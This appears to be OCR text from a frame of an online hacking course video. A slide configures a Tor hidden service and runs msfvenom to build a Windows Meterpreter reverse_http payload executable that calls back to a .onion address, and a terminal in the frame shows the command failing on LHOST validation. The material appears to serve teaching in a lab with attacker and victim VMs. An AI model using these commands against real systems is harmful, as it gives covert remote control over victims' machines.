 Meterpreter Reverse HTTP
over Tor - Windows 11
sudo nano /etc/tor/torrc
sudo service tor start
sudo service tor restart
sudo cat
/var/lib/tor/hidden_service1/h
ostname
tcxnz3w74v3vjekelmehdg3zbz
5z2l6te77diyda7oapac2jwai6f
7id.onion
Create a Payload - v1
msfvenom -p
windows/x64/meterpreter/rev
erse_http
LHOST=tcxnz3w74v3vjekelme
hdg3zbz5z2l6te77diyda7oapa
c2jwai6f7id.onion LPORT=
8662 -f exe -o
payload_tor.exe
SSH over Tor
Hacker - Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Hacker - Kali
Victim - Windows 11
1 2 3 4
6:32
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_http LHOST=tcxnz3w74v3vjekelmehdg3zbz5z2l6te77diyda7oapac2jwai6f7id.onion LPO
RT=8662 -f exe -o payload_tor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Error: One or more options failed to validate: LHOST.
┌──(kali㉿kali)-[~]
└─$
File System
Home
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.